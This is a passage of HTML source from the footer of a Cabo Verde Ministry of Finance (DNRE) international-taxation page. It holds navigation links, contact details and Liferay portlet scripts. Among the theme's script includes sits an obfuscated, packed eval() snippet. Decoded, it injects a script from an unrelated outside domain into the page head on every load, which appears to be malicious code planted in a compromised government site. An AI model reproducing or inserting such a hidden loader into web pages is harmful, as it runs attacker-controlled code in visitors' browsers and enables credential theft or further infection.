d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" target="_blank" >Missão e Atribuições</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" target="_blank" >Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/escreva-a-diretora" target="_blank" >Escreva à Diretora</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/dnre/direca-geral-das-alfandegas" target="_blank" >Direção Geral das Alfândegas</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos" target="_blank" >Direção Geral das Contribuições e Impostos</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/legislacao" target="_blank" >Legislação</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/chefes-de-reparticao" target="_blank" >Contactos Repartições Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnre//contactos-das-alfandegas-e-delegações-aduaneiras" target="_blank" >Contactos Alfândegas e Delegações Aduaneiras</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.mf.gov.cv" target="_blank" >Ministério das Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp" target="_blank" >Dir. Nacional Orç. Contabilidade Pública</a></li> <li><a href="https://portondinosilhas.gov.cv" target="_blank" >Porton di Nos Ilha</a></li> <li><a href="http://www.provedordejustica.cv/" target="_blank" >Provedor de Justiça</a></li> <li><a href="http://www.inps.cv/" target="_blank" >INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(DGA) (+238) 261 7758 | (DGCI) (+238) 261 7759</p> </div> <a href=""> <p>helpdesk@dnre.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741866\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3drecent";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download/Informa\u00e7\u00f5es");$("#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_ktczmw31lCbz_columnOptions").removeClass("col-md-3").addClass("col-md-12");$(document).ready(function(){setTimeout(function(){setCalendarTooltip()},3E3)});
function setCalendarTooltip(){var texto="";texto="Entrega da DPR e Impostos Retidos na Fonte";marcar_dia(15,texto);texto="Entrega do Modelo 106 e Anexos - Entrega da 1\u00aa Parcela do Pagamento Fracionado Online - Entrega opcional do Mod. 112 - Entrega da Declara\u00e7\u00e3o Peri\u00f3dica do IVA e Pagamento do Imposto - Regulariza\u00e7\u00e3o Pagamento em Presta\u00e7\u00e3o no \u00c2mbito do RERD";marcar_dia(31,texto)}
function marcar_dia(dia,texto){if(dia==15){$("td[id$\x3d'_pane_0_6_15']").attr("title",texto);$("td[id$\x3d'_pane_0_6_15']").tooltip()}else if(dia==30){$("td[id$\x3d'_pane_0_7_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_7_"+dia+"']").tooltip()}else if(dia==31){$("td[id$\x3d'_pane_0_8_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_8_"+dia+"']").tooltip()}else if(dia==28){$("td[id$\x3d'_pane_0_5_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_5_"+dia+"']").tooltip()}else if(dia==
29){$("td[id$\x3d'_pane_0_6_29']").attr("title",texto);$("td[id$\x3d'_pane_0_6_29']").tooltip()}};</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741866",
"searchActionURL":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchRepositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741866\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchFolderId\x3d741866\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_showSearchInfo\x3dtrue",
